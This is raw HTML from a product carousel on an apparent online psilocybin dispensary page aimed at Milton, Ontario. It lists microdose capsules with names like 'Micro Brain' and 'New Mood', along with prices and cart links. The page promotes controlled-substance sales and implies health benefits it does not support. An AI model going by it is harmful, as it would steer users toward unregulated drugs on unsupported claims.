                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Focus-2000MG-Front-EP-whitebg-2-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=25058" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25058" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Focus Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25058" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e0354" data-quickview-setting='{"widget_id":"e93c08c","product_id":25058,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-focus-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Focus Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25054 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Calm-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=25054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25054" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Calm Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25054" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e14f9" data-quickview-setting='{"widget_id":"e93c08c","product_id":25054,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-calm-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Calm Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-25048 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-300x300.webp 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-150x150.webp 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-768x768.webp 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-60x60.webp 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-110x110.webp 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-800x800.webp 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg-100x100.webp 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/Micro-Brain-2000MG-Front-EP-whitebg-1-1000x1000-1.jpeg.webp 1000w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=25048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25048" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics &ndash; Micro Brain Capsules (2000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25048" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e25b4" data-quickview-setting='{"widget_id":"e93c08c","product_id":25048,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-micro-brain-capsules-2000mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Euphoria Psychedelics &ndash; Micro Brain Capsules</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>39.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-22600 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/brain-tech-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=22600" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22600" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind &ndash; Brain Tech Capsules (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22600" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e36d6" data-quickview-setting='{"widget_id":"e93c08c","product_id":22600,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-brain-tech-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind &ndash; Brain Tech Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21954 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/Mastermind-300mg-psilocybin-capsules-15-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=21954" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21954" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21954" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo;" data-success_message="&ldquo;Mastermind - Shroom Blend Capsules (15x300mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21954" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e47ba" data-quickview-setting='{"widget_id":"e93c08c","product_id":21954,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-shroom-blend-capsules-15x300mg/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - Shroom Blend Capsules (15x300mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>44.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21951 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/09/new-mood-200mg-30count-800x800-1.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=21951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21951" data-product_sku="" aria-label="Add to cart: &ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo;" data-success_message="&ldquo;Mastermind - New Mood Capsules (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21951" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e5923" data-quickview-setting='{"widget_id":"e93c08c","product_id":21951,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/mastermind-new-mood-capsules/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Mastermind - New Mood Capsules (6000mg)</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>84.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21519 type-product status-publish has-post-thumbnail product_cat-microdose first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.46.29-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=21519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21519" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Scooby Snacks (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21519" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e6975" data-quickview-setting='{"widget_id":"e93c08c","product_id":21519,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-scooby-snacks/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Scooby</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>89.99</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21516 type-product status-publish has-post-thumbnail product_cat-microdose  instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.41.47-PM-510x509-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=21516" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21516" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Envision (6000mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21516" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e79b7" data-quickview-setting='{"widget_id":"e93c08c","product_id":21516,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-envision/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Envision</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>80.00</bdi></span></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-21087 type-product status-publish has-post-thumbnail product_cat-microdose last instock taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png" class="attachment-medium size-medium" alt="Buy Shrooms In Milton, Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary" loading="eager" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-300x300.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-150x150.png 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-60x60.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-110x110.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1-100x100.png 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/Screen-Shot-2021-04-06-at-1.39.31-PM-510x508-1.png 510w" sizes="(max-width: 300px) 100vw, 300px"></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="/buy-shrooms-in-milton/?add-to-cart=21087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21087" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo;" data-success_message="&ldquo;Alice Micro Dose Capsules &ndash; Spark (4500mg)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21087" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_6976e103e8a78" data-quickview-setting='{"widget_id":"e93c08c","product_id":21087,"page_id":18707}' class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://www.getmagicmushrooms.co/product/alice-micro-dose-capsules-spark/"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h2>Alice Micro Dose Capsules &ndash; Spark</h2></div><div class="eael-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>64.99</bdi></span></div>
            </div>
        </div>
	</div>
    </div></div>            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e93c08c dots-preset-4"></div>
                                <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-e93c08c">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-e93c08c">
                <i class="fa fa-angle-left"></i>
            </div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-975c843 elementor-align-center elementor-widget elementor-widget-button" data-id="975c843" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e6fe9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e6fe9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566a23c" data-id="566a23c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c77ed58 elementor-widget elementor-widget-heading" data-id="c77ed58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in Milton with Confidence</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1f1861 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1f1861" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef541d5" data-id="ef541d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11bb665 elementor-widget elementor-widget-text-editor" data-id="11bb665" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
